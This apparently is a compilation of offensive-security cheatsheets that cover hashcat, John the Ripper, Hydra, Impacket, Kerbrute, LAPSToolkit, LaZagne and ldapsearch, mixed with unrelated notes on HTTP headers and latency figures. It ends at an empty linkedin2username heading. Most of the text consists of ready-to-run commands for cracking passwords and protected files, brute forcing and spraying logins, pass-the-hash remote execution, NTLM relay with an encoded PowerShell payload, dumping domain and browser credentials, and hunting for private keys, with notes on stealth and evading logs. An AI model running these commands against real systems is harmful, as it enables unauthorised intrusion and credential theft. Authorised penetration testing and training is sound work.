| Mode | Name | Description |

|---|---|---|

0 | Straight/Dictionary | Wordlist-based attack |

1 | Combination | Combines words from two wordlists |

3 | Brute-force/Mask | Uses masks to define keyspace |

6 | Hybrid Wordlist + Mask | Appends mask to wordlist entries |

7 | Hybrid Mask + Wordlist | Prepends mask to wordlist entries |

Common Hash Types (-m)

| ID | Hash Type |

|---|---|

0 | MD5 |

100 | SHA1 |

500 | MD5 Crypt / Cisco-IOS / FreeBSD MD5 |

900 | MD4 |

1000 | NTLM |

1300 | SHA2-224 |

1400 | SHA2-256 |

1700 | SHA2-512 |

1800 | SHA-512 Crypt (Unix) |

3000 | LM |

3200 | bcrypt |

5600 | NetNTLMv2 |

13100 | Kerberos 5 TGS-REP |

18200 | Kerberos 5 AS-REP |

22000 | WPA-PBKDF2-PMKID+EAPOL |

Full list: hashcat --help or hashcat.net/wiki/doku.php?id=example_hashes

Mask Attack Character Sets

| Symbol | Charset |

|---|---|

?l | abcdefghijklmnopqrstuvwxyz |

?u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |

?d | 0123456789 |

?h | 0123456789abcdef |

?H | 0123456789ABCDEF |

?s | Special characters (space, punctuation) |

?a | ?l?u?d?s (all printable) |

?b | 0x00 - 0xff (all bytes) |

Custom charsets: -1, -2, -3, -4 → Reference with ?1, ?2, ?3, ?4

Quick Reference Commands

Dictionary Attack

hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt

Dictionary Attack with Rules

hashcat -a 0 -m 0 hash.txt /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule

Mask Attack (8 char: 6 lowercase + 2 digits)

hashcat -a 3 -m 0 hash.txt ?l?l?l?l?l?l?d?d

Mask Attack with Custom Charset

hashcat -a 3 -m 0 hash.txt -1 ?l?u ?1?1?1?1?d?d?d?d

Hybrid Attack (wordlist + mask)

hashcat -a 6 -m 0 hash.txt /usr/share/wordlists/rockyou.txt ?d?d?d

Show Cracked Hashes

hashcat -m 0 hash.txt --show

Identify Hash Type

hashid -m '<hash_string>'

Common Rule Files

| Rule File | Description |

|---|---|

best64.rule | 64 standard password modifications |

rockyou-30000.rule | Large ruleset based on rockyou patterns |

dive.rule | Comprehensive rule set |

d3ad0ne.rule | Popular community ruleset |

leetspeak.rule | Leet speak substitutions |

toggles1-5.rule | Case toggling rules |

Location: /usr/share/hashcat/rules/

Useful Options

| Option | Description |

|---|---|

--status | Enable automatic status updates |

--status-timer=N | Set status update interval (seconds) |

-w 3 | Workload profile (1=low, 2=default, 3=high, 4=nightmare) |

--increment | Enable mask increment mode |

--increment-min=N | Start mask length |

--increment-max=N | End mask length |

-O | Enable optimized kernels (faster, but limits password length) |

--username | Ignore username in hash file |

--potfile-disable | Don’t write to potfile |

Cracking Protected Files & Archives

Common Hash Modes for Files

| ID | Type |

|---|---|

9400-9600 | MS Office 2007-2013 |

10400-10700 | |

13600 | WinZip |

17200-17225 | PKZIP |

22100 | BitLocker |

13400 | KeePass |

6211-6243 | TrueCrypt |

13711-13723 | VeraCrypt |

Crack BitLocker Drive

# Extract hash with bitlocker2john (from JtR)

bitlocker2john -i Backup.vhd > backup.hashes

grep "bitlocker\$0" backup.hashes > backup.hash

# Crack with hashcat

hashcat -a 0 -m 22100 backup.hash /usr/share/wordlists/rockyou.txt

Crack ZIP File (PKZIP)

# Extract hash with zip2john (from JtR)

zip2john protected.zip > zip.hash

# Crack with hashcat (mode depends on ZIP type)

hashcat -a 0 -m 17200 zip.hash /usr/share/wordlists/rockyou.txt

Crack MS Office Document

# Extract hash with office2john (from JtR)

office2john.py document.docx > office.hash

# Crack with hashcat (mode depends on Office version)

hashcat -a 0 -m 9600 office.hash /usr/share/wordlists/rockyou.txt

Crack PDF

# Extract hash with pdf2john (from JtR)

pdf2john.py document.pdf > pdf.hash

# Crack with hashcat

hashcat -a 0 -m 10500 pdf.hash /usr/share/wordlists/rockyou.txt

Crack KeePass Database

# Extract hash with keepass2john (from JtR)

keepass2john database.kdbx > keepass.hash

# Crack with hashcat

hashcat -a 0 -m 13400 keepass.hash /usr/share/wordlists/rockyou.txt

standard http headers

| Header | Example | Description |

|---|---|---|

| A-IM | A-IM: feed | Instance manipulations that are acceptable in the response. Defined in RFC 3229 |

| Accept | Accept: application/json | The media type/types acceptable |

| Accept-Charset | Accept-Charset: utf-8 | The charset acceptable |

| Accept-Encoding | Accept-Encoding: gzip, deflate | List of acceptable encodings |

| Accept-Language | Accept-Language: en-US | List of acceptable languages |

| Accept-Datetime | Accept-Datetime: Thu, 31 May 2007 20:35:00 GMT | Request a past version of the resource prior to the datetime passed |

| Access-Control-Request-Method | Access-Control-Request-Method: GET | Used in a CORS request |

| Access-Control-Request-Headers | Access-Control-Request-Headers: origin, x-requested-with, accept | Used in a CORS request |

| Authorization | Authorization: Basic 34i3j4iom2323== | HTTP basic authentication credentials |

| Cache-Control | Cache-Control: no-cache | Set the caching rules |

| Connection | Connection: keep-alive | Control options for the current connection. Accepts keep-alive and close. Deprecated in HTTP/2 |

| Content-Length | Content-Length: 348 | The length of the request body in bytes |

| Content-Type | Content-Type: application/x-www-form-urlencoded | The content type of the body of the request (used in POST and PUT requests) |

| Cookie | Cookie: name=value | https://flaviocopes.com/cookies/ |

| Date | Date: Tue, 15 Nov 1994 08:12:31 GMT | The date and time that the request was sent |

| Expect | Expect: 100-continue | It’s typically used when sending a large request body. We expect the server to return back a 100 Continue HTTP status if it can handle the request, or 417 Expectation Failed if not |

| Forwarded | Forwarded: for=192.0.2.60; proto=http; by=203.0.113.43 | Disclose original information of a client connecting to a web server through an HTTP proxy. Used for testing purposes only, as it discloses privacy sensitive information |

| From | From: user@example.com | The email address of the user making the request. Meant to be used, for example, to indicate a contact email for bots. |

| Host | Host: flaviocopes.com | The domain name of the server (used to determined the server with virtual hosting), and the TCP port number on which the server is listening. If the port is omitted, 80 is assumed. This is a mandatory HTTP request header |

| If-Match | If-Match: “737060cd8c284d8582d” | Given one (or more) ETags, the server should only send back the response if the current resource matches one of those ETags. Mainly used in PUT methods to update a resource only if it has not been modified since the user last updated it |

| If-Modified-Since | If-Modified-Since: Sat, 29 Oct 1994 19:43:31 GMT | Allows to return a 304 Not Modified response header if the content is unchanged since that date |

| If-None-Match | If-None-Match: “737060cd882f209582d” | Allows a 304 Not Modified response header to be returned if content is unchanged. Opposite of If-Match. |

| If-Range | If-Range: “737060cd8c9582d” | Used to resume downloads, returns a partial if the condition is matched (ETag or date) or the full resource if not |

| If-Unmodified-Since | If-Unmodified-Since: Sat, 29 Oct 1994 19:43:31 GMT | Only send the response if the entity has not been modified since the specified time |

| Max-Forwards | Max-Forwards: 10 | Limit the number of times the message can be forwarded through proxies or gateways |

| Origin | Origin: http://mydomain.com | Send the current domain to perform a CORS request, used in an OPTIONS HTTP request (to ask the server for Access-Control- response headers) |

| Pragma | Pragma: no-cache | Used for backwards compatibility with HTTP/1.0 caches |

| Proxy-Authorization | Proxy-Authorization: Basic 2323jiojioIJOIOJIJ== | Authorization credentials for connecting to a proxy |

| Range | Range: bytes=500-999 | Request only a specific part of a resource |

| Referer | Referer: https://flaviocopes.com | The address of the previous web page from which a link to the currently requested page was followed. |

| TE | TE: trailers, deflate | Specify the encodings the client can accept. Accepted values: compress, deflate, gzip, trailers. Only trailers is supported in HTTP/2 |

| User-Agent | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36 | The string that identifies the user agent |

| Upgrade | Upgrade: h2c, HTTPS/1.3, IRC/6.9, RTA/x11, websocket | Ask the server to upgrade to another protocol. Deprecated in HTTP/2 |

| Via | Via: 1.0 fred, 1.1 example.com (Apache/1.1) | Informs the server of proxies through which the request was sent |

| Warning | Warning: 199 Miscellaneous warning | A general warning about possible problems with the status of the message. Accepts a special range of values. |

| Dnt | DNT: 1 | If enabled, asks servers to not track the user |

| X-CSRF-Token | X-CSRF-Token: | Used to prevent CSRF |

Cache-Control

The Cache-Control header is used to specify directives for caching mechanisms in both requests and responses. Here are some common directives that can be used with the Cache-Control header:

| Directive | Description |

|---|---|

| no-cache | Forces caches to submit the request to the origin server for validation before releasing a cached copy. |

| no-store | Instructs caches not to store any part of the request or response. |

| public | Indicates that the response may be cached by any cache, even if it would |

| private | Indicates that the response is intended for a single user and should not be stored by shared caches. |

| max-age= | Specifies the maximum amount of time a resource is considered fresh. |

| stale-while-revalidate= | Allows a cache to serve a stale response while it revalidates it in the background. |

Hydra Cheatsheet

Basic Syntax

hydra [login_options] [password_options] [attack_options] [service_options] service://server

Login Options

| Option | Description | Example |

|---|---|---|

-l LOGIN | Single username | hydra -l admin ... |

-L FILE | Username list file | hydra -L usernames.txt ... |

Password Options

| Option | Description | Example |

|---|---|---|

-p PASS | Single password | hydra -p password123 ... |

-P FILE | Password list file | hydra -P passwords.txt ... |

-x MIN:MAX:CHARSET | Generate passwords | hydra -x 6:8:aA1 ... |

Attack Options

| Option | Description | Example |

|---|---|---|

-t TASKS | Number of parallel tasks (threads) | hydra -t 4 ... |

-f | Stop after first successful login | hydra -f ... |

-s PORT | Specify non-default port | hydra -s 2222 ... |

-v | Verbose output | hydra -v ... |

-V | Very verbose output | hydra -V ... |

Common Services

| Service | Protocol | Description | Example |

|---|---|---|---|

ftp | FTP | File Transfer Protocol | hydra -l admin -P passwords.txt ftp://192.168.1.100 |

ssh | SSH | Secure Shell | hydra -l root -P passwords.txt ssh://192.168.1.100 |

http-get | HTTP GET | Web login (GET) | hydra -l admin -P passwords.txt http-get://example.com/login |

http-post | HTTP POST | Web login (POST) | hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" |

smtp | SMTP | Email sending | hydra -l admin -P passwords.txt smtp://mail.server.com |

pop3 | POP3 | Email retrieval | hydra -l user@example.com -P passwords.txt pop3://mail.server.com |

imap | IMAP | Remote email access | hydra -l user@example.com -P passwords.txt imap://mail.server.com |

rdp | RDP | Remote Desktop Protocol | hydra -l administrator -P passwords.txt rdp://192.168.1.100 |

telnet | Telnet | Remote terminal | hydra -l admin -P passwords.txt telnet://192.168.1.100 |

mysql | MySQL | Database | hydra -l root -P passwords.txt mysql://192.168.1.100 |

postgres | PostgreSQL | Database | hydra -l postgres -P passwords.txt postgres://192.168.1.100 |

Useful Examples

SSH Brute Force

hydra -l root -P /path/to/passwords.txt -t 4 ssh://192.168.1.100

FTP Brute Force

hydra -L usernames.txt -P passwords.txt ftp://192.168.1.100

HTTP POST Form Attack

hydra -l admin -P passwords.txt http-post-form "/login.php:user=^USER^&pass=^PASS^:F=incorrect" 192.168.1.100

RDP with Password Generation

hydra -l administrator -x 6:8:aA1 rdp://192.168.1.100

SSH on Non-Default Port

hydra -l admin -P passwords.txt -s 2222 ssh://192.168.1.100

Stop After First Success

hydra -l admin -P passwords.txt -f ssh://192.168.1.100

Verbose Output

hydra -l admin -P passwords.txt -v ssh://192.168.1.100

RDP with Custom Character Set

hydra -l administrator -x 6:8:abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789 rdp://192.168.1.100

Impacket Cheatsheet

Collection of Python tools for working with network protocols (SMB, MSRPC, etc.).

Authentication Format

All tools use the same authentication format:

[[domain/]username[:password]@]<target>

Examples:

administrator:Password123@10.10.10.10DOMAIN/admin:Password123@10.10.10.10admin@10.10.10.10(prompts for password)

Pass-the-Hash

Use -hashes with format LMHASH:NTHASH:

impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10

impacket-psexec

Remote command execution using RemComSvc.

Interactive Shell

impacket-psexec administrator:'Password123'@10.10.10.10

Execute Command

impacket-psexec administrator:'Password123'@10.10.10.10 'whoami'

Domain Account

impacket-psexec DOMAIN/admin:'Password123'@10.10.10.10

Pass-the-Hash

impacket-psexec -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10

impacket-smbexec

Similar to psexec but doesn’t upload binary. Uses local SMB server for output.

Interactive Shell

impacket-smbexec administrator:'Password123'@10.10.10.10

With Share

impacket-smbexec -share ADMIN$ administrator:'Password123'@10.10.10.10

impacket-atexec

Execute commands via Task Scheduler service.

Execute Command

impacket-atexec administrator:'Password123'@10.10.10.10 'whoami'

Pass-the-Hash

impacket-atexec -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 admin@10.10.10.10 'ipconfig'

impacket-wmiexec

Execute commands via WMI. More stealthy than psexec — no files dropped on disk, fewer logs. Runs as the authenticated user (not SYSTEM). Each command spawns a new cmd.exe via WMI (generates Event ID 4688).

Interactive Shell

impacket-wmiexec administrator:'Password123'@10.10.10.10

Execute Command

impacket-wmiexec administrator:'Password123'@10.10.10.10 'whoami'

psexec vs wmiexec

| psexec | wmiexec | |

|---|---|---|

| Runs as | SYSTEM | Authenticated user |

| Files on disk | Yes (ADMIN$) | No |

| Log volume | Higher | Lower |

| Stealth | Lower | Higher |

impacket-dcomexec

Execute commands via DCOM.

impacket-dcomexec administrator:'Password123'@10.10.10.10

impacket-ntlmrelayx

NTLM relay attack tool.

Basic Relay (Dump SAM)

impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.10.10

Relay with Command Execution

impacket-ntlmrelayx --no-http-server -smb2support -t 10.10.10.10 -c 'powershell -e <BASE64>'

Relay to Multiple Targets

impacket-ntlmrelayx --no-http-server -smb2support -tf targets.txt

Options

| Option | Description |

|---|---|

-t TARGET | Single target |

-tf FILE | Targets file |

-smb2support | Enable SMB2 support |

--no-http-server | Disable HTTP server |

-c CMD | Command to execute |

-e FILE | Execute file |

-w | Watch for incoming connections |

--remove-mic | Remove MIC (CVE-2019-1040) |

impacket-secretsdump

Dump secrets from SAM, LSA, and NTDS.dit.

Local SAM Dump

impacket-secretsdump -sam SAM -system SYSTEM LOCAL

Remote Dump

impacket-secretsdump administrator:'Password123'@10.10.10.10

Dump NTDS (Domain Controller)

impacket-secretsdump -just-dc administrator:'Password123'@dc01.domain.local

Just NTLM Hashes

impacket-secretsdump -just-dc-ntlm administrator:'Password123'@dc01.domain.local

impacket-smbclient

SMB client similar to smbclient.

impacket-smbclient administrator:'Password123'@10.10.10.10

Commands: shares, use, ls, cd, get, put, cat

impacket-smbserver

Create a local SMB server.

Basic Server

impacket-smbserver share /path/to/share

With SMB2 Support

impacket-smbserver share /path/to/share -smb2support

With Authentication

impacket-smbserver share /path/to/share -username user -password pass

impacket-GetNPUsers

AS-REP Roasting - get TGT for users with “Do not require Kerberos preauthentication”.

impacket-GetNPUsers DOMAIN/ -usersfile users.txt -no-pass -dc-ip 10.10.10.10

impacket-GetUserSPNs

Kerberoasting - get service tickets for cracking.

impacket-GetUserSPNs DOMAIN/user:'Password123' -dc-ip 10.10.10.10 -request

Common Options

| Option | Description |

|---|---|

-hashes LMHASH:NTHASH | Use NTLM hashes |

-no-pass | Don’t ask for password |

-k | Use Kerberos authentication |

-dc-ip IP | Domain controller IP |

-target-ip IP | Target IP (if hostname used) |

-debug | Enable debug output |

John the Ripper Cheatsheet

Basic Syntax

john [options] <hash_file>

Cracking Modes

| Mode | Option | Description | Example |

|---|---|---|---|

| Single | --single | Rule-based cracking using username/GECOS data | john --single passwd |

| Wordlist | --wordlist=FILE | Dictionary attack with wordlist | john --wordlist=rockyou.txt hashes.txt |

| Incremental | --incremental | Brute-force using Markov chains | john --incremental hashes.txt |

Common Options

| Option | Description | Example |

|---|---|---|

--format=FORMAT | Specify hash format | john --format=raw-md5 hashes.txt |

--wordlist=FILE | Use wordlist for dictionary attack | john --wordlist=passwords.txt hashes.txt |

--rules | Apply word mangling rules | john --wordlist=words.txt --rules hashes.txt |

--show | Display cracked passwords | john --show hashes.txt |

--pot=FILE | Specify pot file location | john --pot=custom.pot hashes.txt |

--session=NAME | Name the session for restore | john --session=crack1 hashes.txt |

--restore=NAME | Restore a previous session | john --restore=crack1 |

Common Hash Formats

| Format | Option | Description |

|---|---|---|

| MD5 | --format=raw-md5 | Raw MD5 hashes |

| SHA1 | --format=raw-sha1 | Raw SHA1 hashes |

| SHA256 | --format=raw-sha256 | Raw SHA256 hashes |

| SHA512 | --format=raw-sha512 | Raw SHA512 hashes |

| SHA512crypt | --format=sha512crypt | Linux $6$ hashes |

| MD5crypt | --format=md5crypt | Linux $1$ hashes |

| bcrypt | --format=bcrypt | Blowfish-based hashes |

| NT | --format=nt | Windows NT hashes |

| LM | --format=LM | LAN Manager hashes |

| NTLM | --format=netntlm | NTLM network hashes |

| NTLMv2 | --format=netntlmv2 | NTLMv2 network hashes |

| Kerberos 5 | --format=krb5 | Kerberos 5 hashes |

| MySQL | --format=mysql-sha1 | MySQL SHA1 hashes |

| MSSQL | --format=mssql | MS SQL hashes |

| Oracle | --format=oracle11 | Oracle 11 hashes |

2john Conversion Tools

| Tool | Description |

|---|---|

zip2john | Convert ZIP archives |

rar2john | Convert RAR archives |

pdf2john | Convert PDF documents |

ssh2john | Convert SSH private keys |

keepass2john | Convert KeePass databases |

office2john | Convert MS Office documents |

putty2john | Convert PuTTY private keys |

gpg2john | Convert GPG keys |

wpa2john | Convert WPA/WPA2 handshakes |

truecrypt_volume2john | Convert TrueCrypt volumes |

bitlocker2john | Convert BitLocker volumes |

7z2john.pl | Convert 7-Zip archives |

Usage:

<tool> <file_to_crack> > file.hash

john file.hash

Useful Examples

Crack Linux Shadow File

john --single passwd

Dictionary Attack with Rules

john --wordlist=/usr/share/wordlists/rockyou.txt --rules hashes.txt

Crack Specific Format

john --format=raw-md5 --wordlist=passwords.txt md5_hashes.txt

Show Cracked Passwords

john --show hashes.txt

Crack ZIP File

zip2john protected.zip > zip.hash

john --wordlist=rockyou.txt zip.hash

Crack SSH Private Key

ssh2john id_rsa > ssh.hash

john --wordlist=passwords.txt ssh.hash

Incremental Mode (Brute Force)

john --incremental hashes.txt

Resume a Session

john --restore=session_name

Hunting for Encrypted Files

Find common encrypted file types

for ext in $(echo ".xls .xls* .xltx .od* .doc .doc* .pdf .pot .pot* .pp*"); do

echo -e "\nFile extension: " $ext

find / -name *$ext 2>/dev/null | grep -v "lib\|fonts\|share\|core"

done

Find SSH private keys

grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null

Check if SSH key is encrypted

ssh-keygen -yf ~/.ssh/id_rsa

# If encrypted, prompts for passphrase

Cracking Protected Files

Crack Encrypted SSH Key

ssh2john.py SSH.private > ssh.hash

john --wordlist=rockyou.txt ssh.hash

john ssh.hash --show

Crack Office Document

office2john.py Protected.docx > protected-docx.hash

john --wordlist=rockyou.txt protected-docx.hash

john protected-docx.hash --show

Crack PDF File

pdf2john.py PDF.pdf > pdf.hash

john --wordlist=rockyou.txt pdf.hash

john pdf.hash --show

Cracking Protected Archives

Crack ZIP File

zip2john ZIP.zip > zip.hash

john --wordlist=rockyou.txt zip.hash

john zip.hash --show

Crack OpenSSL Encrypted GZIP

# Check file type

file GZIP.gzip

# Output: openssl enc'd data with salted password

# Brute-force with loop (errors expected, file extracts on success)

for i in $(cat rockyou.txt); do

openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2>/dev/null | tar xz

done

Crack BitLocker Drive

bitlocker2john -i Backup.vhd > backup.hashes

grep "bitlocker\$0" backup.hashes > backup.hash

john --wordlist=rockyou.txt backup.hash

Mounting BitLocker Drives (Linux)

# Install dislocker

sudo apt-get install dislocker

# Create mount points

sudo mkdir -p /media/bitlocker /media/bitlockermount

# Mount and decrypt

sudo losetup -f -P Backup.vhd

sudo dislocker /dev/loop0p2 -u<password> -- /media/bitlocker

sudo mount -o loop /media/bitlocker/dislocker-file /media/bitlockermount

# Unmount when done

sudo umount /media/bitlockermount

sudo umount /media/bitlocker

Kerbrute Cheatsheet

Fast Kerberos pre-authentication brute-forcer for username enumeration and password spraying.

- GitHub: https://github.com/ropnop/kerbrute

- Does not generate event ID 4625 (logon failure) during username enumeration

- Generates event ID 4768 (TGT request) if Kerberos logging is enabled

- Username enumeration does not cause account lockouts

- Password spraying does count toward lockout thresholds

Basic Syntax

kerbrute <command> [flags]

Commands

| Command | Description |

|---|---|

userenum | Enumerate valid AD usernames via Kerberos |

passwordspray | Spray a single password against a list of users |

bruteuser | Brute-force a single user’s password |

bruteforce | Brute-force using user:password combo list |

Global Flags

| Flag | Description |

|---|---|

-d DOMAIN | Domain to authenticate against (required) |

--dc IP | Domain Controller IP or hostname |

-t THREADS | Number of threads (default: 10) |

-o FILE | Output file for results |

--safe | Safe mode — abort if any account is locked out |

--downgrade | Downgrade to ARCFOUR-HMAC-MD5 encryption |

-v | Verbose output |

Username Enumeration

Enumerate Valid Users from Wordlist

kerbrute userenum -d domain.local --dc 172.16.5.5 /path/to/userlist.txt

With Output File

kerbrute userenum -d domain.local --dc 172.16.5.5 -o valid_users.txt /path/to/userlist.txt

How it works: Sends AS-REQ without pre-authentication. If the KDC responds with PRINCIPAL UNKNOWN, the user doesn’t exist. If it prompts for pre-auth, the user is valid.

Password Spraying

Spray Single Password

kerbrute passwordspray -d domain.local --dc 172.16.5.5 valid_users.txt 'Welcome1'

Safe Mode (Stop on Lockout)

kerbrute passwordspray -d domain.local --dc 172.16.5.5 --safe valid_users.txt 'Welcome1'

Brute-Force Single User

kerbrute bruteuser -d domain.local --dc 172.16.5.5 /path/to/passwords.txt jsmith

Brute-Force with Combo List

File format: user:password (one per line)

kerbrute bruteforce -d domain.local --dc 172.16.5.5 combos.txt

Useful Username Wordlists

| List | Description |

|---|---|

jsmith.txt | 48,705 flast format names |

jsmith2.txt | Extended flast list |

top-usernames-shortlist.txt | Common usernames |

Source: statistically-likely-usernames

Detection Notes

| Action | Event ID | Notes |

|---|---|---|

| Username enumeration | 4768 | Only if Kerberos logging enabled via Group Policy |

| Password spraying | 4768 + 4771 | Failed pre-auth counts toward lockout |

LAPSToolkit Cheatsheet

PowerShell tool for enumerating and abusing Microsoft LAPS (Local Administrator Password Solution) in Active Directory environments.

Loading LAPSToolkit

Import-Module .\LAPSToolkit.ps1

Find Delegated Groups

Parse ExtendedRights for all computers with LAPS enabled. Shows groups specifically delegated to read LAPS passwords:

Find-LAPSDelegatedGroups

Find Extended Rights

Check rights on each LAPS-enabled computer for groups with read access and users with “All Extended Rights.” Users with this right can read LAPS passwords and may be less protected than users in delegated groups:

Find-AdmPwdExtendedRights

Get LAPS Computers and Passwords

Search for LAPS-enabled computers, password expiration, and cleartext passwords (if your user has read access):

Get-LAPSComputers

Enumeration Flow

Find-LAPSDelegatedGroups— identify which groups can read LAPS passwords per OUFind-AdmPwdExtendedRights— find users/groups with extended rights on LAPS-enabled computersGet-LAPSComputers— attempt to read actual passwords and expiration dates

Notes

- An account that has joined a computer to the domain receives All Extended Rights over that host, which includes the ability to read LAPS passwords

- Machines without LAPS installed are potential lateral movement targets (local admin password reuse)

- LAPS passwords are stored in the

ms-Mcs-AdmPwdattribute on computer objects in AD

Latency Numbers Every SRE Should Know

nanosecond = 1/1,000,000,000 second microsecond = 1/1,000,000 second millisecond = 1/1000 second

Sub-Nanosecond Range

- Accessing CPU registers

- CPU Clock Cycle

1-10 Nanosecond Range

- L1/L2 cache

- Branch Misprediction in CPU pipelining

10-100 Nanosecond Range

- L3 cache

- Apple M1 referencing main memory (RAM)

100-1000 Nanosecond Range

- System call on Linux

- MD5 hash a 64-bit number

1-10 Microsecond Range

- Context switching between Linux threads

10-100 Microsecond Range

- Process a HTTP request

- Reading 1 megabyte of sequential data from RAM

- Read an 8k page from an ssd

100-1000 Microsecond Range

- SSD write Latency

- Intra-zone networking round trip in most cloud providers

- Memcache/Redis get operation

1-10 Millisecond Range

- Inter-zone networking Latency

- Seek time of a HDD

10-100 Millisecond Range

- Network round trip between US-west and US-east coast

- Read 1 megabyte sequentially from main memory

100-1000 Millisecond Range

- Some encryption/hashing algorithms

- TLS handshake

- Read 1 Gigabyte sequentially from an SSD

1 second+

- Transfer 1GB over a cloud network within the same region

LaZagne Cheatsheet

Installation

# Windows: Download from releases

https://github.com/AlessandroZ/LaZagne/releases

# Linux/macOS

pip3 install -r requirements.txt

python3 laZagne.py all

Basic Commands

| Command | Description |

|---|---|

laZagne.exe all | Extract all credentials |

laZagne.exe all -quiet | Passwords only |

laZagne.exe all -oJ | JSON output |

laZagne.exe all -oN | Text file output |

Module Categories

| Category | Command |

|---|---|

| Browsers | laZagne.exe browsers |

| Windows Creds | laZagne.exe windows |

| Sysadmin Tools | laZagne.exe sysadmin |

| Email Clients | laZagne.exe mails |

| Databases | laZagne.exe databases |

| WiFi | laZagne.exe wifi |

| Git | laZagne.exe git |

Windows Credential Manager

Extract All Windows Credentials

laZagne.exe windows

Specific Windows Modules

| Module | Command |

|---|---|

| Credential Manager | laZagne.exe windows -m credman |

| Windows Vault | laZagne.exe windows -m vault |

| DPAPI Secrets | laZagne.exe windows -m dpapi |

| Auto-logon | laZagne.exe windows -m autologon |

| Cached Creds | laZagne.exe windows -m cachedump |

| SAM Hashes | laZagne.exe windows -m hashdump |

| LSA Secrets | laZagne.exe windows -m lsa_secrets |

With User Password (DPAPI)

laZagne.exe windows -password 'UserPassword123'

Browser Credentials

# All browsers

laZagne.exe browsers

# Specific browser

laZagne.exe browsers -m chrome

laZagne.exe browsers -m firefox

laZagne.exe browsers -m chromiumedge

Output Options

| Option | Description |

|---|---|

-quiet | Only show passwords |

-oN | Save as text file |

-oJ | Save as JSON |

-oA | Save all formats |

-output <dir> | Specify output directory |

-v | Verbose |

-vv | Extra verbose |

Advanced Options

| Option | Description |

|---|---|

-user <name> | Target specific user |

-password <pass> | DPAPI decryption password |

-local | Offline mode |

Offline Extraction

laZagne.exe all -local -sam SAM -security SECURITY -system SYSTEM

Quick One-Liners

Quiet JSON Dump

laZagne.exe all -quiet -oJ

Windows Creds Only

laZagne.exe windows -m credman -m vault -quiet

All Browsers

laZagne.exe browsers -quiet

Linux Commands

python3 laZagne.py all

python3 laZagne.py browsers

python3 laZagne.py sysadmin

python3 laZagne.py memory

Related Tools

| Tool | Use Case |

|---|---|

| Mimikatz | LSASS memory extraction |

| pypykatz | Offline LSASS analysis |

| SharpDPAPI | C# DPAPI attacks |

ldapsearch Cheatsheet

Command-line tool for querying LDAP directories. Part of the OpenLDAP suite.

Basic Syntax

ldapsearch [options] [filter] [attributes...]

Connection Options

| Option | Description | Example |

|---|---|---|

-h HOST | LDAP server hostname (deprecated, use -H) | -h 172.16.5.5 |

-H URI | LDAP URI | -H ldap://172.16.5.5 |

-p PORT | Port (default: 389, LDAPS: 636) | -p 389 |

-x | Simple authentication (instead of SASL) | |

-D BINDDN | Bind DN (username) | -D "CN=admin,DC=domain,DC=local" |

-w PASS | Bind password | -w Password123 |

-W | Prompt for password | |

-Z | Start TLS | |

-ZZ | Require TLS (fail if unavailable) |

Search Options

| Option | Description | Example |

|---|---|---|

-b BASEDN | Search base DN | -b "DC=DOMAIN,DC=LOCAL" |

-s SCOPE | Search scope: base, one, sub | -s sub |

-f FILE | Read filters from file | |

-l TIMELIMIT | Time limit (seconds) | -l 30 |

-z SIZELIMIT | Size limit (entries) | -z 1000 |

-LLL | Minimal output (no comments, version) |

Common LDAP Filters

| Filter | Description |

|---|---|

(objectclass=user) | All user objects |

(objectclass=computer) | All computer objects |

(objectclass=group) | All group objects |

(&(objectclass=user)(sAMAccountName=jsmith)) | Specific user |

(&(objectclass=user)(memberOf=CN=Domain Admins,CN=Users,DC=domain,DC=local)) | Domain Admins |

(&(objectclass=user)(!(userAccountControl:1.2.840.113556.1.4.803:=2))) | Enabled accounts only |

(sAMAccountType=805306368) | Normal user accounts |

Anonymous Bind Examples

Enumerate All Users

ldapsearch -h 172.16.5.5 -x -b "DC=DOMAIN,DC=LOCAL" -s sub "(&(objectclass=user))" sAMAccountName | grep sAMAccountName: | cut -f2 -d" "

Get Password Policy

ldapsearch -h 172.16.5.5 -x -b "DC=DOMAIN,DC=LOCAL" -s sub "*" | grep -m 1 -B 10 pwdHistoryLength

Get Domain Info

ldapsearch -h 172.16.5.5 -x -s base namingcontexts

Authenticated Examples

Bind and Search Users

ldapsearch -H ldap://172.16.5.5 -x -D "CN=admin,DC=domain,DC=local" -w Password123 -b "DC=DOMAIN,DC=LOCAL" "(&(objectclass=user))" sAMAccountName

Search with Minimal Output

ldapsearch -H ldap://172.16.5.5 -x -D "user@domain.local" -w Password123 -b "DC=DOMAIN,DC=LOCAL" -LLL "(objectclass=user)" cn sAMAccountName

Useful Attributes to Query

| Attribute | Description |

|---|---|

sAMAccountName | Logon name |

userPrincipalName | UPN (user@domain) |

cn | Common name |

distinguishedName | Full DN path |

memberOf | Group memberships |

userAccountControl | Account flags (enabled/disabled, etc.) |

pwdLastSet | Last password change |

lastLogon | Last logon timestamp |

lockoutTime | Account lockout time |

badPwdCount | Failed password attempts |

minPwdLength | Minimum password length (domain-level) |

lockoutThreshold | Lockout threshold (domain-level) |

pwdHistoryLength | Password history length (domain-level) |

pwdProperties | Password complexity flags (domain-level) |

Password Policy Attributes

| Attribute | Description |

|---|---|

minPwdLength | Minimum password length |

maxPwdAge | Maximum password age |

minPwdAge | Minimum password age |

pwdHistoryLength | Password history length |

pwdProperties | 0 = no complexity, 1 = complexity enabled |

lockoutThreshold | Bad password attempts before lockout |

lockoutDuration | Lockout duration (in 100-nanosecond intervals, negative) |

lockOutObservationWindow | Lockout counter reset window |

Tips

- Use

-LLLfor clean, parseable output - Pipe through

grep,awk, orcutto extract specific fields - Anonymous binds are a legacy config (disabled by default since Windows Server 2003)

- Use

-H ldap://instead of the deprecated-hflag in newer versions

linkedin2username Cheatsheet

OSINT tool that generates username lists from a company’s LinkedIn employee page.

Installation

